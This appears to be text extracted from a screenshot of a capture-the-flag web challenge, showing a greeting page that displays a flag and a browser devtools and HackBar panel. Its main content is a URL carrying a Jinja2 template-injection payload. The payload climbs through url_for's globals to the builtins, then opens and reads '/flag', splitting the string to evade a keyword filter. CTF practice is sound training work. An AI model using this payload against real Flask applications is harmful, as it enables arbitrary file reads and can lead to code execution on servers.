 Enter your name... Submit
Welcome, flag{fa7e74cd-61ad-43ab-8a01-ae223f49900d} !
© 2025 - Powered by tools
素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar ResourcesSaver
SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
27.25.151.26:64610/?name={{url_for|attr("__globals__")|attr("__getitem__")("__builtins__")|attr("__getitem__")('open')('/fl''ag')|attr('read')()}}
e POST method MODIFY HEADER